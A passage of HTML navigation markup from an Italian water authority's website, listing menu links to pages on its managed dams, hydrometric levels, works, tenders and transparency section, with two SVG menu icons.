				<ul id="menu-1-a3256cf" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-131"><a aria-expanded="false" href="https://www.eaut.it/" class="elementor-item menu-link">Noi per voi<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4081"><a href="https://www.eaut.it/#EAUT" class="elementor-sub-item elementor-item-anchor menu-link">L&#8217;acqua</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4082"><a href="https://www.eaut.it/#storia" class="elementor-sub-item elementor-item-anchor menu-link">La nostra storia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4084"><a href="https://www.eaut.it/#numeri" class="elementor-sub-item elementor-item-anchor menu-link">I nostri numeri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4085"><a href="https://www.eaut.it/#opere" class="elementor-sub-item elementor-item-anchor menu-link">Le opere gestite</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4088"><a href="https://www.eaut.it/#dighe" class="elementor-sub-item elementor-item-anchor menu-link">Le dighe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4089"><a href="https://www.eaut.it/#finalita" class="elementor-sub-item elementor-item-anchor menu-link">Le finalità</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4090"><a href="https://www.eaut.it/#news" class="elementor-sub-item elementor-item-anchor menu-link">Le ultime news</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-766"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Le dighe<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a aria-expanded="false" href="https://www.eaut.it/le-dighe/diga-di-montedoglio/" class="elementor-sub-item menu-link">Diga di montedoglio<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#breve" class="elementor-sub-item elementor-item-anchor menu-link">La diga in breve</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#storia" class="elementor-sub-item elementor-item-anchor menu-link">La storia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#caratteristiche" class="elementor-sub-item elementor-item-anchor menu-link">Caratteristiche</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#progetti" class="elementor-sub-item elementor-item-anchor menu-link">Progetti costruttivi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#reti" class="elementor-sub-item elementor-item-anchor menu-link">Reti di adduzione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#monte" class="elementor-sub-item elementor-item-anchor menu-link">Progetto sollevamento monte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#muro" class="elementor-sub-item elementor-item-anchor menu-link">Rendering muro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#numeri" class="elementor-sub-item elementor-item-anchor menu-link">I numeri della diga</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#interventi" class="elementor-sub-item elementor-item-anchor menu-link">Interventi di ripristino</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#attuativi" class="elementor-sub-item elementor-item-anchor menu-link">Progetti attuativi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#mappe" class="elementor-sub-item elementor-item-anchor menu-link">Mappe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9479"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#interesse" class="elementor-sub-item elementor-item-anchor menu-link">Mappa dei punti principali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#foto" class="elementor-sub-item elementor-item-anchor menu-link">Fotografie</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#news" class="elementor-sub-item elementor-item-anchor menu-link">News sulla diga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-769"><a aria-expanded="false" href="https://www.eaut.it/le-dighe/diga-del-calcione/" class="elementor-sub-item menu-link">Diga del calcione<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#breve" class="elementor-sub-item elementor-item-anchor menu-link">La diga in breve</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#caratteristiche" class="elementor-sub-item elementor-item-anchor menu-link">Caratteristiche</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#rete" class="elementor-sub-item elementor-item-anchor menu-link">Rete di adduzione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#interconnessione" class="elementor-sub-item elementor-item-anchor menu-link">L&#8217;interconnessione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#costitutivi" class="elementor-sub-item elementor-item-anchor menu-link">Progetti costruttivi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#mappa" class="elementor-sub-item elementor-item-anchor menu-link">Mappa dei punti principali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#foto" class="elementor-sub-item elementor-item-anchor menu-link">Fotografie</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#news" class="elementor-sub-item elementor-item-anchor menu-link">News sulla diga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-768"><a aria-expanded="false" href="https://www.eaut.it/le-dighe/diga-sul-sovara/" class="elementor-sub-item menu-link">Diga sul sovara<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4347"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#breve" class="elementor-sub-item elementor-item-anchor menu-link">La diga in breve</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4348"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#caratteristiche" class="elementor-sub-item elementor-item-anchor menu-link">Caratteristiche</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4349"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#rete" class="elementor-sub-item elementor-item-anchor menu-link">Rete di adduzione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4350"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#costitutivi" class="elementor-sub-item elementor-item-anchor menu-link">Progetti costruttivi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4351"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#mappa" class="elementor-sub-item elementor-item-anchor menu-link">Mappa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9427"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#interesse" class="elementor-sub-item elementor-item-anchor menu-link">Mappa dei punti principali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4352"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#foto" class="elementor-sub-item elementor-item-anchor menu-link">Fotografie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-767"><a aria-expanded="false" href="https://www.eaut.it/le-dighe/diga-di-casanuova/" class="elementor-sub-item menu-link">Diga di casanuova<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4360"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#breve" class="elementor-sub-item elementor-item-anchor menu-link">La diga in breve</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4361"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#caratteristiche" class="elementor-sub-item elementor-item-anchor menu-link">Caratteristiche</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4362"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#cenni" class="elementor-sub-item elementor-item-anchor menu-link">Cenni storici</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4363"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#stabilizzazione" class="elementor-sub-item elementor-item-anchor menu-link">Interventi di stabilizzazione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4364"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#invasi" class="elementor-sub-item elementor-item-anchor menu-link">Invasi sperimentali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4365"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#costitutivi" class="elementor-sub-item elementor-item-anchor menu-link">Progetti costruttivi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9426"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#interesse" class="elementor-sub-item elementor-item-anchor menu-link">Mappa dei punti principali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4366"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#foto" class="elementor-sub-item elementor-item-anchor menu-link">Fotografie</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5066"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#news" class="elementor-sub-item elementor-item-anchor menu-link">News sulla diga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11897"><a href="https://www.eaut.it/livelli-idrometrici-dighe/" class="elementor-sub-item menu-link">Livelli idrometrici dighe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-773"><a aria-expanded="false" href="https://www.eaut.it/le-opere/" class="elementor-item menu-link">Le opere<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://www.eaut.it/le-opere/#piano" class="elementor-sub-item elementor-item-anchor menu-link">Il piano Arredi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5822"><a href="https://www.eaut.it/le-opere/#sistemi" class="elementor-sub-item elementor-item-anchor menu-link">I sistemi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5823"><a href="https://www.eaut.it/le-opere/#attua" class="elementor-sub-item elementor-item-anchor menu-link">Attuazione del piano</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4296"><a href="https://www.eaut.it/amministrazione-trasparente/" class="elementor-item menu-link">Amministrazione Trasparente</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7417"><a href="https://www.eaut.it/categoria-documenti/bandi-di-gara-e-contratti/" class="elementor-item menu-link">Gare e appalti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1808"><a href="https://www.eaut.it/per-lutenza/" class="elementor-item menu-link">Per l’utenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-135"><a href="https://www.eaut.it/news/" class="elementor-item menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.eaut.it/contatti/" class="elementor-item menu-link">Contatti</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a3256cf" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-131"><a aria-expanded="false" href="https://www.eaut.it/" class="elementor-item menu-link" tabindex="-1">Noi per voi<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4081"><a href="https://www.eaut.it/#EAUT" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">L&#8217;acqua</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4082"><a href="https://www.eaut.it/#storia" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">La nostra storia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4084"><a href="https://www.eaut.it/#numeri" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">I nostri numeri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4085"><a href="https://www.eaut.it/#opere" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Le opere gestite</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4088"><a href="https://www.eaut.it/#dighe" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Le dighe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4089"><a href="https://www.eaut.it/#finalita" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Le finalità</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4090"><a href="https://www.eaut.it/#news" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Le ultime news</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-766"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Le dighe<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a aria-expanded="false" href="https://www.eaut.it/le-dighe/diga-di-montedoglio/" class="elementor-sub-item menu-link" tabindex="-1">Diga di montedoglio<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#breve" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">La diga in breve</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#storia" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">La storia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#caratteristiche" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Caratteristiche</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#progetti" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Progetti costruttivi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#reti" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Reti di adduzione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#monte" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Progetto sollevamento monte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#muro" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Rendering muro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#numeri" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">I numeri della diga</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#interventi" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Interventi di ripristino</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#attuativi" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Progetti attuativi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#mappe" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Mappe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9479"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#interesse" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Mappa dei punti principali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#foto" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fotografie</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://www.eaut.it/le-dighe/diga-di-montedoglio/#news" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">News sulla diga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-769"><a aria-expanded="false" href="https://www.eaut.it/le-dighe/diga-del-calcione/" class="elementor-sub-item menu-link" tabindex="-1">Diga del calcione<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#breve" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">La diga in breve</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#caratteristiche" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Caratteristiche</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#rete" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Rete di adduzione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#interconnessione" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">L&#8217;interconnessione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#costitutivi" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Progetti costruttivi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#mappa" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Mappa dei punti principali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#foto" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fotografie</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://www.eaut.it/le-dighe/diga-del-calcione/#news" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">News sulla diga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-768"><a aria-expanded="false" href="https://www.eaut.it/le-dighe/diga-sul-sovara/" class="elementor-sub-item menu-link" tabindex="-1">Diga sul sovara<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4347"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#breve" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">La diga in breve</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4348"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#caratteristiche" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Caratteristiche</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4349"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#rete" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Rete di adduzione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4350"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#costitutivi" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Progetti costruttivi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4351"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#mappa" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Mappa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9427"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#interesse" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Mappa dei punti principali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4352"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#foto" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fotografie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-767"><a aria-expanded="false" href="https://www.eaut.it/le-dighe/diga-di-casanuova/" class="elementor-sub-item menu-link" tabindex="-1">Diga di casanuova<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4360"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#breve" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">La diga in breve</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4361"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#caratteristiche" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Caratteristiche</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4362"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#cenni" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Cenni storici</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4363"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#stabilizzazione" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Interventi di stabilizzazione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4364"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#invasi" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Invasi sperimentali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4365"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#costitutivi" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Progetti costruttivi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9426"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#interesse" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Mappa dei punti principali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4366"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#foto" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fotografie</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5066"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#news" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">News sulla diga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11897"><a href="https://www.eaut.it/livelli-idrometrici-dighe/" class="elementor-sub-item menu-link" tabindex="-1">Livelli idrometrici dighe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-773"><a aria-expanded="false" href="https://www.eaut.it/le-opere/" class="elementor-item menu-link" tabindex="-1">Le opere<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://www.eaut.it/le-opere/#piano" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Il piano Arredi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5822"><a href="https://www.eaut.it/le-opere/#sistemi" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">I sistemi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5823"><a href="https://www.eaut.it/le-opere/#attua" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Attuazione del piano</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4296"><a href="https://www.eaut.it/amministrazione-trasparente/" class="elementor-item menu-link" tabindex="-1">Amministrazione Trasparente</a></li>
